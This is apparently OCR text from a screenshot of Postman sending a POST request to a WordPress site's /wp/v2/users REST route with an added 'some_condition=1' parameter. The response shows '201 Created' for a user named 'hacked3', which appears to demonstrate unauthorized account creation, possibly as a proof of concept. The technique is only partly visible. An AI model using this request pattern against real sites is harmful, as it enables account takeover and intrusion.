 Activities Firefox Web Browser Mar 27 15:22
wordpress.bitfire.co?rest
https://web.postman.co/workspace/My-Workspace~4244644d-61fd-43e4-8b79-144c84bcccae/request/create?requestId=3c401853-d671-4f8b-bffe-610c75df6b3f 170%
Home Workspaces API Network Explore Search Postman Upgrade
POST wordpress.bitfire.co?r No Environment
wordpress.bitfire.co?rest_route=/wp/v2/users&some_condition=1 Save
POST wordpress.bitfire.co?rest_route=/wp/v2/users&some_condition=1 Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
Body Cookies (1) Headers (41) Test Results Status: 201 Created Time: 496 ms Size: 4.91 KB Save as Example
Pretty Raw Preview Visualize JSON
1 {
2 "id": 93,
3 "username": "hacked3",
4 "name": "hacked3",
5 "first_name": "",
6 "last_name": "",
7 "email": "me@notmail.com",
8 "url": "",
9 "description": "",
Online Console Cookies Auto-select agent Runner Trash